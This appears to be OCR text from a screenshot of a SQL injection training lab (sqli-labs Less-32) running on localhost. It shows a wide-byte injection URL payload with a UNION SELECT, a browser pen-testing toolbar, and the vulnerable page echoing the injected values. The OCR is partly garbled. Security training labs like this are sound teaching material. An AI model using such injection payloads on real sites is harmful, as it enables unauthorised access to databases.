 URL
http://localhost/sqli-labs-master/Less-32/?id=-1%df%27 union select 1,2,3%23
RL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
Welcome Dhakkan
Your Login name:2
字节脉搏实验室
Your Password:3